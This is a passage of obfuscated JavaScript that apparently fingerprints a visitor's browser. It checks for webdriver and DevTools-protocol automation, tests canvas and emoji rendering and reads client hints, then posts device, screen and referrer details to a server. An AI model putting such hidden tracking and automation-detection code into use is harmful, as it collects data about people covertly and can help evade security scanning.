XMLHttpRequest();_0x134a05[_0x209baa(0x7b,-_0x58e538._0x2aee0c,-_0x58e538._0x147cb2,_0x58e538._0x2eaf6f)](_0x523ac3[_0x4a5087(_0x58e538._0x5aa97d,_0x58e538._0x42770f,0x36f,_0x58e538._0x3750bb)],_0x18a6a1,!![]),_0x134a05[_0x4a5087(0x2bd,0x4a9,0x373,_0x58e538._0x4278ac)+_0x4a5087(0x264,0x2a7,0x299,0x1c4)+_0x209baa(_0x58e538._0x52798c,-0x56,0xdb,-_0x58e538._0x1302f5)+'r'](_0x523ac3['laGEH'],_0x523ac3[_0x4a5087(_0x58e538._0xba7e2,_0x58e538._0x332c70,_0x58e538._0x58fb07,0x467)]),_0x134a05[_0x4a5087(_0x58e538._0x16bda3,0x4ae,_0x58e538._0x25cd3f,0x57a)+'dysta'+_0x4a5087(0x4a5,_0x58e538._0x5c85b5,_0x58e538._0x8d7db2,_0x58e538._0x388664)+_0x209baa(_0x58e538._0x5db8a6,_0x58e538._0x151a75,_0x58e538._0x5b52a5,_0x58e538._0x569169)]=function(){var _0x4c4545={_0x3a1bb7:0x86,_0xadd198:0xd7},_0xc50159={_0x1633ba:0x209,_0x44caec:0x1a9,_0x5b93c3:0x23},_0x143c1e={_0x3c27d8:0x1a9},_0x10aa33={_0x46cdec:0x56,_0x4db468:0xbe},_0x1cfa67={_0x17c042:0x146,_0x5c4e87:0x37c};function _0x45f7a9(_0x4bc938,_0x3d3dab,_0xed8ca,_0x2b1f27){return _0x4a5087(_0x4bc938-0xeb,_0x3d3dab-_0x1cfa67._0x17c042,_0x3d3dab- -_0x1cfa67._0x5c4e87,_0x4bc938);}function _0x4af00a(_0x301437,_0x5e2994,_0x4ad2df,_0x474fee){return _0x4a5087(_0x301437-_0x4c95b7._0x3be100,_0x5e2994-0xef,_0x301437- -_0x4c95b7._0x3de17f,_0x474fee);}var _0x251e90={'JRmuy':'middl'+'e','VbRNo':_0x2da76b[_0x4af00a(-0x52,0x149,0x114,-0x81)],'DoiBv':function(_0x4a23fd,_0x499631){return _0x2da76b['ipreA'](_0x4a23fd,_0x499631);},'TDrCZ':function(_0x5643bc,_0x4ba9da){var _0x5076c2={_0xdae3a5:0x49,_0x4dfd85:0x69};function _0x437ef8(_0x33f7df,_0x5288cf,_0x5316c2,_0x5c0086){return _0x4af00a(_0x5288cf- -_0x5076c2._0xdae3a5,_0x5288cf-0x174,_0x5316c2-_0x5076c2._0x4dfd85,_0x33f7df);}return _0x2da76b[_0x437ef8(_0x10aa33._0x46cdec,-0xdd,-0x10d,-_0x10aa33._0x4db468)](_0x5643bc,_0x4ba9da);},'aJHAw':function(_0x2a09c5,_0x15a603){var _0x49de61={_0x266439:0x35e,_0x2389e8:0x179};function _0x45d40f(_0xcdb0d3,_0x1e7e6a,_0x14c006,_0x34584f){return _0x4af00a(_0x14c006-_0x49de61._0x266439,_0x1e7e6a-0x196,_0x14c006-_0x49de61._0x2389e8,_0xcdb0d3);}return _0x2da76b[_0x45d40f(0x138,0x107,0x1b2,0x28a)](_0x2a09c5,_0x15a603);},'mMiod':function(_0x1dd787,_0x1f070a){var _0x217716={_0x11e5ca:0x326,_0x575bd2:0x7b};function _0x1dcd22(_0x39c906,_0x2d007c,_0x244f39,_0x58c3e8){return _0x4af00a(_0x39c906-_0x217716._0x11e5ca,_0x2d007c-0x1a4,_0x244f39-_0x217716._0x575bd2,_0x58c3e8);}return _0x2da76b[_0x1dcd22(_0x14bd38._0x25e849,_0x14bd38._0x2631ee,0x215,_0x14bd38._0x1a3dff)](_0x1dd787,_0x1f070a);},'gkgwo':function(_0x60973,_0x2163bf){function _0x47cd0d(_0x29c44f,_0x3c28eb,_0x5987ba,_0x30f118){return _0x4af00a(_0x3c28eb-0x1c2,_0x3c28eb-0x11c,_0x5987ba-_0x143c1e._0x3c27d8,_0x29c44f);}return _0x2da76b[_0x47cd0d(_0xc50159._0x1633ba,0xde,_0xc50159._0x44caec,_0xc50159._0x5b93c3)](_0x60973,_0x2163bf);},'zBdlf':function(_0x18bb82,_0x1ddcbb){function _0x197ea8(_0x20c828,_0x1ea05d,_0x110e55,_0x25cf16){return _0x4af00a(_0x25cf16-0x52b,_0x1ea05d-_0x4c4545._0x3a1bb7,_0x110e55-_0x4c4545._0xadd198,_0x1ea05d);}return _0x2da76b[_0x197ea8(0x525,0x329,0x36d,0x406)](_0x18bb82,_0x1ddcbb);},'CwHOq':_0x45f7a9(-_0x28fc47._0x33b2ea,-0x13c,-_0x28fc47._0x579d14,-0x21f)+_0x4af00a(0x68,-0x42,-0xf6,_0x28fc47._0x11d3aa)+_0x45f7a9(-_0x28fc47._0x35c58d,-_0x28fc47._0xbddd74,-0xc2,0x129),'WLzrl':_0x4af00a(-0x1e1,-_0x28fc47._0x75638f,-_0x28fc47._0x1dd289,-0x36a)+_0x4af00a(-0x8e,-0x69,-_0x28fc47._0x391434,-_0x28fc47._0x26e2fd)+_0x45f7a9(-_0x28fc47._0x1caab7,-0xa2,-_0x28fc47._0x2f98e0,-_0x28fc47._0x488ebb)+_0x4af00a(_0x28fc47._0x37a1d3,-0x51,0xc7,-0x1a),'FtdKP':_0x2da76b['YLLOe'],'KcjPQ':_0x4af00a(-_0x28fc47._0x1a1191,0x6b,-0x1fb,_0x28fc47._0x5ad1cc)+'r','LOpgf':_0x2da76b['quxoi'],'ljCkT':'canva'+'s'};if(_0x2da76b[_0x45f7a9(_0x28fc47._0x19dae9,_0x28fc47._0x37a1d3,_0x28fc47._0x5cfdf9,-0x6b)](_0x134a05[_0x45f7a9(_0x28fc47._0x59b559,0xa8,0x20d,_0x28fc47._0x3e50dd)+'State'],0x709*-0x1+0x16*-0x86+0x1291)){if(_0x2da76b[_0x4af00a(-_0x28fc47._0x2f7aa2,_0x28fc47._0x37a1d3,-_0x28fc47._0x48339c,-0x6)](_0x2da76b[_0x4af00a(-0x5d,0xc7,-0x29,-_0x28fc47._0x1ff15d)],_0x2da76b[_0x45f7a9(0x170,_0x28fc47._0x812c80,0x13b,0x28e)])){if(_0x2da76b[_0x45f7a9(_0x28fc47._0x432aec,_0x28fc47._0x3aa6f8,_0x28fc47._0x299162,0x6c)](_0x134a05[_0x4af00a(-0xd,0xf7,-_0x28fc47._0x3aaba4,0x41)+'s'],-0x47*-0x71+0x1*0x1aab+-0x24a*0x19)){if(_0x2da76b['QoCYZ'](_0x2da76b[_0x4af00a(-0x3c,-0x1e4,_0x28fc47._0x513ddf,-_0x28fc47._0x488ebb)],_0x2da76b[_0x45f7a9(-0x1ad,-_0x28fc47._0x302d10,_0x28fc47._0x23502f,-0x168)]))(_0x2c48be['brand']===_0x2da76b[_0x45f7a9(-_0x28fc47._0x3eb37b,-0x97,-0x239,0x2b)]||_0x2da76b[_0x4af00a(0xc1,-0x3a,_0x28fc47._0xfa2550,-0x34)](_0xfc3ec1[_0x45f7a9(-0x40,-_0x28fc47._0x2d02fc,-_0x28fc47._0x4c7df4,-0x28b)],'Googl'+_0x45f7a9(-_0x28fc47._0x43d554,-_0x28fc47._0x47a30a,-_0x28fc47._0x3987da,-0x1e2)+_0x45f7a9(-_0x28fc47._0x47f768,-_0x28fc47._0x20f57e,-0x18,-0x161)))&&(_0x36d5cf=_0x2da76b[_0x4af00a(-0x1a4,-_0x28fc47._0x36737d,-_0x28fc47._0x2fe038,-0x1a6)](_0x2dc72d,_0x1dc146[_0x4af00a(-_0x28fc47._0x27eb5f,-_0x28fc47._0xe8a77a,0xd4,-0x12a)+'on'])||0x1e97+-0x8b*-0x37+0x124*-0x35);else try{var _0x5d271c=JSON[_0x45f7a9(0x159,_0x28fc47._0x135b2a,_0x28fc47._0x736465,_0x28fc47._0x311c5d)](_0x134a05[_0x4af00a(-_0x28fc47._0x4b7822,0xf3,0x13a,-_0x28fc47._0x26c224)+_0x45f7a9(-_0x28fc47._0x2b36fe,0xa7,0x23e,-0x5f)+'xt']);_0x2da76b[_0x4af00a(-_0x28fc47._0x3e9e9d,-_0x28fc47._0x4c7df4,-0x26b,-0x1db)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b[_0x45f7a9(0x2fa,_0x28fc47._0x402887,_0x28fc47._0xb6ae09,_0x28fc47._0x388d94)](_0x1d7b65,!![],_0x5d271c);}catch(_0x78012f){if(_0x2da76b[_0x45f7a9(-0x138,-_0x28fc47._0x25c5cb,0x23,-_0x28fc47._0x3f2b63)]===_0x45f7a9(_0x28fc47._0x44ed02,-0x106,-0x21a,0x8b)){_0x2da76b[_0x4af00a(-_0x28fc47._0x4f8938,-0x26,-0x130,_0x28fc47._0x5280d8)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b['cJpPq'](_0x1d7b65,!![],null);}else{var _0x4ff758='';for(var _0x4707ba=0x1ac9+0x116f+-0x2c38;_0x2da76b[_0x45f7a9(_0x28fc47._0xeb29eb,_0x28fc47._0x4ec877,_0x28fc47._0x2b7f24,_0x28fc47._0x44e4cc)](_0x4707ba,_0x439ac6[_0x45f7a9(_0x28fc47._0x207e71,_0x28fc47._0x52fb5e,0x1cd,0xa)+'h']);_0x4707ba++){var _0x402c35=_0x2c4db2[_0x45f7a9(0x46,0x151,0x1e8,-0x4d)+_0x4af00a(-_0x28fc47._0x20ea8c,-_0x28fc47._0x4acc97,-0x262,-0xb1)](_0x4707ba)[_0x4af00a(-_0x28fc47._0x4390f9,-_0x28fc47._0x2a22fd,-0x2d,-0x97)+'ing'](-0x13*-0xfe+-0x1030+-0xde*0x3);_0x2da76b[_0x45f7a9(_0x28fc47._0x3c5ca1,0x181,0xa5,_0x28fc47._0x50aa76)](_0x402c35[_0x4af00a(0x101,0xc3,0x272,_0x28fc47._0x36ad59)+'h'],-0x7ca+0x2*0x51c+-0x45*0x9)&&(_0x4ff758+='0'),_0x4ff758+=_0x402c35;}return _0x4ff758;}}}else{if(_0x2da76b['QoCYZ'](_0x45f7a9(-0x20b,-0xa7,-_0x28fc47._0x174997,-_0x28fc47._0x33bd3a),_0x2da76b[_0x45f7a9(_0x28fc47._0x580740,_0x28fc47._0x34f3db,0x24a,_0x28fc47._0x437085)])){if(_0x1d7b65)_0x2da76b[_0x4af00a(_0x28fc47._0x22ebe5,-0x187,-_0x28fc47._0x942a47,_0x28fc47._0x50437a)](_0x1d7b65,![],_0x134a05[_0x4af00a(-_0x28fc47._0x5e73d2,-_0x28fc47._0x26ae12,_0x28fc47._0x4328ea,_0x28fc47._0x186a16)+'s']);}else{var _0x4d64ae=('14|10'+'|2|11'+_0x4af00a(-_0x28fc47._0x490cca,-0x144,-0x26,-_0x28fc47._0xbaa556)+'1|12|'+_0x4af00a(-_0x28fc47._0x13e987,-0x33a,-_0x28fc47._0x1e7b2e,-0x80)+'5|0|1'+'3|4|5'+'|6')[_0x45f7a9(-_0x28fc47._0x7c693e,-_0x28fc47._0x164dc6,-0x162,0x2e)]('|'),_0x22819d=-0x1*0xf89+0x7a*0x23+-0x125;while(!![]){switch(_0x4d64ae[_0x22819d++]){case'0':var _0x17f1de=_0x51ca8c[_0x4af00a(0xaf,-_0x28fc47._0x5a6090,-0x47,_0x28fc47._0x44b48f)+_0x45f7a9(-_0x28fc47._0x33e6a,_0x28fc47._0x2ccc8b,_0x28fc47._0x55200c,_0x28fc47._0x3208d5)+'ta'](0x2531*-0x1+0x4*-0x4b+0x3d*0xa1,0x1b17+-0x43c*0x1+-0x1*0x16db,-0x15d9+-0x1*-0x4a7+0x2*0x8cb,-0xe*0xbf+-0x26d3+0x1*0x31a9);continue;case'1':_0x51ca8c[_0x4af00a(_0x28fc47._0x270a20,0x22b,0x291,-0x25)+'tyle']=_0x4af00a(-0x183,-_0x28fc47._0x3d9ddb,-_0x28fc47._0x249f84,-0x231)+'00';continue;case'2':_0x4c9246[_0x45f7a9(0xd2,0x87,0x1a0,-0x8c)+'t']=0x1c3a+0x25c4+-0x419a;continue;case'3':_0x51ca8c[_0x45f7a9(-_0x28fc47._0x2ecd24,0xa,_0x28fc47._0x1cd145,0xbc)+_0x45f7a9(_0x28fc47._0x36737d,0x18b,_0x28fc47._0x10b6f4,0xfb)+'ne']=_0x251e90['JRmuy'];continue;case'4':var _0x30cf99=-0x12ea+-0x1a01+0x2ceb;continue;case'5':for(var _0xfdbc08=-0xd24*0x1+0x2*0xc01+0x1*-0xade;_0xfdbc08<_0x2355b0[_0x4af00a(0x101,0x195,-0x2b,_0x28fc47._0x986994)+'h'];_0xfdbc08+=-0x738+-0x19cb+0x1*0x2107){var _0xefb348=_0x251e90['VbRNo'][_0x4af00a(-_0x28fc47._0x5a0224,-_0x28fc47._0x570aef,-0x67,-0x2bc)]('|'),_0x474d56=-0x26ad*0x1+0x118e+0x151f;while(!![]){switch(_0xefb348[_0x474d56++]){case'0':var _0x1005e6=_0x251e90[_0x45f7a9(_0x28fc47._0x5aa6b7,-_0x28fc47._0x5c2bd1,_0x28fc47._0x50a435,-_0x28fc47._0x3e8790)](_0x1d8b58,0x2434+0x1*-0x15da+0x1*-0xd60)&&_0x138cf0>0x4*0x353+-0x2*-0xba4+-0x239a&&_0x251e90['TDrCZ'](_0x5dc527,0x133a+-0x4*-0x493+0x1*-0x248c);continue;case'1':_0x251e90['aJHAw'](!_0x1005e6,!_0x125dcb)&&!_0x3d2992&&_0x30cf99++;continue;case'2':var _0x3d2992=_0x251e90[_0x45f7a9(0x12a,_0x28fc47._0x391ece,-_0x28fc47._0x3b855b,0x14f)](_0x3f0c69[_0x4af00a(-_0x28fc47._0x59ab0d,-0x1e8,-_0x28fc47._0x10b6f4,-_0x28fc47._0x56debc)](_0x1d8b58-_0x138cf0),-0x2a2*-0x8+-0x118c+-0x37a)&&_0x58766a[_0x4af00a(-_0x28fc47._0x59ab0d,-_0x28fc47._0x5d4614,-0x6c,-_0x28fc47._0xa4a276)](_0x138cf0-_0x5dc527)<0x1fb8+0xceb+0x7*-0x65f&&_0x387689[_0x45f7a9(_0x28fc47._0x21834c,-_0x28fc47._0x46ab98,-0x6a,-_0x28fc47._0x83543a)](_0x1d8b58-_0x5dc527)<-0x2660+0xf1*0x9+0x1df1;continue;case'3':var _0x125dcb=_0x1d8b58<0x2259+0x1f2a+-0x65*0xa6&&_0x251e90[_0x45f7a9(-_0x28fc47._0x2ff0a8,_0x28fc47._0x56a9ed,0x1d8,-_0x28fc47._0x1ef71b)](_0x138cf0,0x1f5a+-0x69*0x3d+0x1*-0x650)&&_0x5dc527<0x4a3*0x1+-0x1*0x13b8+0xf1a;continue;case'4':var _0x1d8b58=_0x2355b0[_0xfdbc08];continue;case'5':var _0x138cf0=_0x2355b0[_0xfdbc08+(0x253e+-0x1*-0x1ce7+-0xa6*0x66)];continue;case'6':var _0x5dc527=_0x2355b0[_0x251e90['gkgwo'](_0xfdbc08,-0x1271+-0x181c+0x2a8f)];continue;}break;}}continue;case'6':return{'passed':_0x251e90[_0x4af00a(0xcb,_0x28fc47._0x48f8cb,_0x28fc47._0x5ed9f1,0x1b1)](_0x30cf99,0xf59+0x14d*-0x1d+0x1692),'value':_0x30cf99,'message':_0x251e90[_0x4af00a(-0xe3,-_0x28fc47._0x4244e1,0x22,-0x114)](_0x30cf99,0xb6a+0x1*-0x209b+0x1563)?_0x251e90[_0x45f7a9(_0x28fc47._0x4c61c8,_0x28fc47._0x24be35,0x33b,0x158)](_0x251e90['CwHOq'],_0x30cf99)+_0x4af00a(-0xe0,_0x28fc47._0x29052b,-_0x28fc47._0x57a425,-0x105):_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x41,-_0x28fc47._0x570aef,-0x7c)](_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x3d,_0x28fc47._0x2902cc,_0x28fc47._0x105d21)](_0x251e90[_0x4af00a(-_0x28fc47._0x303b19,-_0x28fc47._0x1be505,-0x1b,-_0x28fc47._0x3b00ef)],_0x30cf99),_0x45f7a9(-0xdd,-0x3b,_0x28fc47._0x2902cc,-0x1c3))};case'7':_0x51ca8c[_0x45f7a9(0x320,_0x28fc47._0x43880c,0x4c,0x283)+_0x4af00a(-_0x28fc47._0x2c1535,-_0x28fc47._0xeb29eb,_0x28fc47._0x225b31,_0x28fc47._0x4e09a4)]=_0x251e90['FtdKP'];continue;case'8':_0x51ca8c['textA'+'lign']=_0x251e90['KcjPQ'];continue;case'9':_0x51ca8c[_0x4af00a(_0x28fc47._0x488ebb,0x167,-0x3d,-0x12f)+_0x45f7a9(-0xee,0xa2,-0x97,0x6a)](-0x1782+0x68b*-0x3+0x1b*0x199,-0x1603+-0x3*0x202+0x1c09,0x2394*0x1+0x207*-0x6+-0x1706,-0xd3d+-0x5*-0x677+0x2*-0x959);continue;case'10':_0x4c9246[_0x4af00a(-0xaa,-_0x28fc47._0x4cb36a,0xdd,-0x23)]=0x1*0x2621+0x524+0x3*-0xe4b;continue;case'11':var _0x51ca8c=_0x4c9246['getCo'+'ntext']('2d');continue;case'12':_0x51ca8c['font']=_0x251e90[_0x4af00a(-0x6a,-0x16d,_0x28fc47._0x1eee85,-_0x28fc47._0x3208d5)];continue;case'13':var _0x2355b0=_0x17f1de[_0x45f7a9(-_0x28fc47._0x1e381a,-_0x28fc47._0x830644,-_0x28fc47._0x3af0e8,-_0x28fc47._0x45075e)];continue;case'14':var _0x4c9246=_0x54d450[_0x4af00a(-_0x28fc47._0x2a22fd,-0x254,-0x203,-_0x28fc47._0x3e7405)+'eElem'+_0x45f7a9(_0x28fc47._0x1346f9,-0x7e,-_0x28fc47._0x20f57e,_0x28fc47._0x164dc6)](_0x251e90[_0x4af00a(-0x1c5,-0xd7,-_0x28fc47._0xd4d582,-_0x28fc47._0x31a6d9)]);continue;case'15':_0x51ca8c[_0x45f7a9(0xb7,0x1e6,0xf3,_0x28fc47._0x307fc5)+'ext']('☹️',0x13e8+0x8f4+-0x2*0xe55,0x16f*0x2+0x12*0x13d+-0x18f6);continue;}break;}}}}else{_0x2da76b[_0x45f7a9(-_0x28fc47._0x570ac0,-0x67,-0x33,_0x28fc47._0x4bd5ff)](_0x303061,_0x2b8ab3,'1',_0x2b0040);if(_0x563021)_0x2da76b[_0x45f7a9(_0x28fc47._0x422d07,_0x28fc47._0x44ef7c,-0x3,0x269)](_0x1bd4b6,!![],null);}}},_0x134a05['onerr'+'or']=function(){function _0x3d37e7(_0x41e209,_0x3d52db,_0x4a9a40,_0x1172a6){return _0x4a5087(_0x41e209-_0xdba5c5._0xfad7a6,_0x3d52db-_0xdba5c5._0x1195e2,_0x3d52db- -0x28,_0x1172a6);}function _0x36fc09(_0x28eb96,_0x2219b1,_0x372fbd,_0x8989db){return _0x4a5087(_0x28eb96-0xe4,_0x2219b1-0x84,_0x2219b1- -0x3e0,_0x372fbd);}if(_0x1d7b65)_0x2da76b[_0x3d37e7(_0x298628._0x4b8a89,0x32f,0x4ad,0x19b)](_0x1d7b65,![],_0x3d37e7(_0x298628._0x3c1251,_0x298628._0x40fbe0,_0x298628._0xf0f87e,_0x298628._0x509d05)+_0x36fc09(-0x3e,-_0x298628._0x460168,-_0x298628._0x44c13f,_0x298628._0x291c87)+_0x3d37e7(_0x298628._0x342856,_0x298628._0x41d933,_0x298628._0x1a4c1d,0x233));},_0x134a05[_0x4a5087(_0x58e538._0x11fda5,_0x58e538._0x20a829,_0x58e538._0x319abd,0x2e2)](JSON[_0x4a5087(_0x58e538._0x552f21,0x57f,0x46c,0x600)+_0x209baa(_0x58e538._0x2eae0d,_0x58e538._0x25766b,0x28b,_0x58e538._0x35ade9)](_0x5e804e));}function _0xbd7428(_0x4794e4){var _0x148b2b=_0x4794e4||_0x171b48,_0x3de895=_0x523ac3[_0x54dca3(_0x468c57._0x1e9ad5,_0x468c57._0x5598af,_0x468c57._0x1b6957,0x32d)](_0x2353cd),_0x1bc3ee=_0x523ac3[_0x54dca3(-_0x468c57._0x319c0b,0xf2,0xde,_0x468c57._0x17c0d6)](_0xdd8ccd,_0x3de895),_0x174ff0={'emoji':_0x523ac3[_0x148729(0x44e,0x2b3,0x28b,0x368)](_0x13a967),'canvas_size':_0x523ac3['YeqJi'](_0x14b96f,_0x3de895),'webdriver':_0x1b6444(),'cdp':_0x523ac3['VIwOz'](_0x1e2e0a),'outer_height':_0x588d09(),'chrome_version':_0x1d6091(),'chrome142':_0x523ac3['Ldreh'](_0x488131),'raf':_0x523ac3[_0x54dca3(0x358,_0x468c57._0x588c27,0x27d,0x252)](_0x57d27e)};_0x148b2b&&(_0x174ff0['clien'+'t_hin'+'ts']=_0x148b2b);function _0x54dca3(_0x629268,_0x2aa11d,_0x402e2e,_0x1215e0){return _0x3fd9d6(_0x629268-0xa1,_0x402e2e- -_0x3d2a69._0x5629dd,_0x629268,_0x1215e0-_0x3d2a69._0x5a79a1);}var _0x37d25f=_0x174ff0['emoji'][_0x148729(0x1d9,0x1f1,_0x468c57._0x552595,_0x468c57._0x48f28a)+'d']&&_0x174ff0['canva'+_0x148729(_0x468c57._0x320117,0x72,0x290,0x19c)+'e'][_0x54dca3(_0x468c57._0x12dfc9,0x16e,-0x1a,-_0x468c57._0x282a00)+'d']&&_0x174ff0[_0x54dca3(0x13a,0x24b,_0x468c57._0x26ba3a,_0x468c57._0x349681)+_0x54dca3(0x2d9,0x3d0,0x28d,0x3e6)][_0x148729(_0x468c57._0x3135f7,0x84,0x12,_0x468c57._0x557844)+'d']&&_0x174ff0[_0x148729(0x16e,_0x468c57._0x499d61,_0x468c57._0x29f5fd,0x234)][_0x148729(0x206,0xa5,0x2db,_0x468c57._0x48f28a)+'d']&&_0x174ff0[_0x148729(0x19f,0x1f7,_0x468c57._0x190e83,_0x468c57._0x5daf9c)+_0x54dca3(_0x468c57._0x5ee09f,_0x468c57._0x18642e,_0x468c57._0x562ea7,0x24f)+'ht'][_0x54dca3(-_0x468c57._0x7208c1,-_0x468c57._0x24f912,-0x1a,-0x17)+'d']&&_0x174ff0[_0x54dca3(-_0x468c57._0x981c7d,-_0x468c57._0x1c855b,0x1c,_0x468c57._0x4176d1)+_0x148729(_0x468c57._0x4e010e,_0x468c57._0x510b9a,_0x468c57._0x65801b,_0x468c57._0x1af670)+_0x54dca3(0x26e,0x1c6,0x18b,0x1cb)][_0x148729(-_0x468c57._0x308adf,0x1b0,0x17,_0x468c57._0x557844)+'d']&&_0x174ff0['chrom'+'e142'][_0x54dca3(-_0x468c57._0x5a8868,-_0x468c57._0x1d7ccc,-_0x468c57._0x24445c,-0xa)+'d']&&_0x174ff0[_0x54dca3(0x1f3,0x38a,0x2e5,_0x468c57._0x8b13ba)][_0x54dca3(0x167,0x153,-0x1a,_0x468c57._0x1cfa5c)+'d']&&(!_0x148b2b||_0x148b2b[_0x54dca3(-0xbb,-_0x468c57._0x4d5a35,-0x1a,0x120)+'d']);function _0x148729(_0xd246bf,_0x36b56b,_0x1ae26e,_0x5dd4e6){return _0x142c7f(_0x5dd4e6- -0x1c4,_0xd246bf,_0x1ae26e-_0x1f5821._0x5760be,_0x5dd4e6-_0x1f5821._0x5501ce);}var _0xd9f53b=_0x523ac3[_0x148729(0x460,_0x468c57._0x783bed,0x177,_0x468c57._0x1a9970)](_0x1b2549);_0x27bfc1['succe'+'ss']=_0x37d25f,_0x27bfc1[_0x148729(_0x468c57._0x4f574d,_0x468c57._0x1d814b,_0x468c57._0x4647c0,_0x468c57._0x8f147e)+'s']=_0x174ff0,_0x5f36b6(_0x3a9e9f,_0x37d25f?'1':'0',_0x2ad8dd);if(_0x37d25f){if(_0x148729(0x237,_0x468c57._0x5e36b8,0x1cc,_0x468c57._0x37379)!==_0x523ac3['dtXyp']){var _0xc071ee={};_0xc071ee[_0x148729(_0x468c57._0x1efaec,0xa9,_0x468c57._0x51a792,_0x468c57._0x2e6808)+_0x148729(_0x468c57._0x3fd928,_0x468c57._0x1ee87c,_0x468c57._0x59fb96,_0x468c57._0x474fb5)+'e']=_0xd9f53b[_0x54dca3(-_0x468c57._0x4d9db2,0x51,-0x56,_0x468c57._0x2324e3)+'e_typ'+'e'],_0xc071ee['devic'+_0x148729(_0x468c57._0x5d0ef7,_0x468c57._0x5c01cf,0x314,0x2ca)+'el']=_0xd9f53b[_0x54dca3(-_0x468c57._0x41208c,-_0x468c57._0x1375d9,-_0x468c57._0x3b46b3,-_0x468c57._0x3e2095)+'e_mod'+'el'],_0xc071ee['brows'+'er']=_0xd9f53b[_0x148729(0x2ae,_0x468c57._0x5774e7,_0x468c57._0x5317d0,_0x468c57._0x5074a2)+'er'],_0xc071ee['brows'+_0x148729(0x43f,0x4b6,0x377,0x3ba)+'rsion']=_0xd9f53b[_0x148729(_0x468c57._0x67e13b,_0x468c57._0x4c3fe0,0x26b,_0x468c57._0x115c35)+_0x148729(0x3c6,_0x468c57._0x242dfe,0x2c2,_0x468c57._0x17fc5b)+_0x148729(_0x468c57._0x20c47f,_0x468c57._0x187b74,_0x468c57._0x47bde0,0x1c2)],_0xc071ee[_0x148729(_0x468c57._0x447199,0x212,0x3e0,_0x468c57._0x5f1f85)+'n']=_0xd9f53b[_0x148729(0x2a1,_0x468c57._0x4c909a,_0x468c57._0x1f245f,_0x468c57._0x5f1f85)+'n'],_0xc071ee[_0x54dca3(_0x468c57._0x2ccd36,0x2e1,_0x468c57._0x23c257,0x299)+_0x148729(0x538,0x57d,0x310,0x409)]=_0xd9f53b[_0x54dca3(0x24c,0x302,_0x468c57._0x5b5706,_0x468c57._0x573ad9)+_0x148729(_0x468c57._0x2510b4,_0x468c57._0x4cf278,_0x468c57._0xdd612e,_0x468c57._0x4f2099)],_0xc071ee['hex']=_0x1bc3ee,_0xc071ee['sourc'+_0x148729(0x1bb,0x153,0x28a,0x14e)]=_0x31ec8a,_0xc071ee[_0x148729(_0x468c57._0x1cbcfd,_0x468c57._0x408561,_0x468c57._0x5e3aa0,0x3fd)+'rer']=_0xf8b9dc,_0xc071ee[_0x54dca3(0x239,_0x468c57._0x1a0e82,_0x468c57._0x3d2e8e,_0x468c57._0x505ece)+_0x54dca3(-_0x468c57._0x110e9d,0x16b,_0x468c57._0x2e72a2,-0x77)]=_0x3aefa5,_0x27bfc1[_0x148729(0x116,_0x468c57._0xdbf595,0x19e,0x19a)]=_0xc071ee,_0x523ac3[_0x148729(_0x468c57._0x1af1b1,_0x468c57._0x1272d4,0x436,0x3df)](_0x41a979,_0x27bfc1[_0x54dca3(-0x2,0x170,_0x468c57._0x50a18c,-0x129)],function(_0x542032){_0x27bfc1['sent']=_0x542032;});}else _0x318f1b[_0x148729(0x328,0x26a,0x4f4,0x3be)+'er']=_0x54dca3(_0x468c57._0x35d140,0x231,_0x468c57._0x2b4fa6,0xb6)+'i',_0x354196['brows'+_0x148729(0x46e,0x393,_0x468c57._0x19d44c,_0x468c57._0x5e55d6)+_0x148729(0x316,0x2ca,0x188,0x1c2)]=_0x210e9a[_0x54dca3(_0x468c57._0x5c2524,-_0x468c57._0x4f0145,-_0x468c57._0x23af06,0xb9)](/Version\/(\d+)/)[-0x4*-0x6c2+-0xb6a+-0xf9d*0x1];}else _0x27bfc1[_0x54dca3(_0x468c57._0xa1257c,_0x468c57._0x4fec48,0x238,0x297)]='Check'+'s\x20fai'+_0x148729(_0x468c57._0x59eecf,_0x468c57._0xc67b9d,_0x468c57._0x5102f0,_0x468c57._0x55e516),_0x27bfc1[_0x54dca3(_0x468c57._0x24bf70,0x22f,0x25d,_0x468c57._0xc591fb)]=![];return _0x27bfc1;}var _0x444ded={};_0x444ded[_0x3fd9d6(_0x5315dc._0x1f8ea2,0x3fd,_0x5315dc._0xef5879,0x3d0)]=_0x13a967,_0x444ded['canva'+_0x3fd9d6(0x6a5,0x530,0x69e,_0x5315dc._0x55ce79)]=_0x14b96f,_0x444ded[_0x142c7f(_0x5315dc._0x3a13ea,0x6de,0x528,0x4ff)+'iver']=_0x1b6444,_0x444ded[_0x3fd9d6(_0x5315dc._0x2338de,0x458,_0x5315dc._0x3ba5cb,0x486)]=_0x1e2e0a,_0x444ded['outer'+_0x142c7f(_0x5315dc._0x513a0f,0x387,0x299,0x2da)+'t']=_0x588d09,_0x444ded[_0x3fd9d6(0x43b,_0x5315dc._0x45f9e0,_0x5315dc._0x535e7c,_0x5315dc._0x76d587)+_0x142c7f(_0x5315dc._0x1b7b4c,_0x5315dc._0x5a9210,_0x5315dc._0x262b85,0x33c)+_0x3fd9d6(0x6ee,0x5dd,_0x5315dc._0x209142,_0x5315dc._0x30833d)]=_0x1d6091,_0x444ded[_0x142c7f(0x340,0x328,_0x5315dc._0x58e20b,_0x5315dc._0x2fa5f6)+'e142']=_0x488131,_0x444ded['clien'+_0x142c7f(0x490,0x454,0x5be,_0x5315dc._0x59f798)+'s']=_0x468b7a,_0x444ded[_0x142c7f(0x609,0x6ba,0x72d,_0x5315dc._0x20bfb5)]=_0x57d27e;var 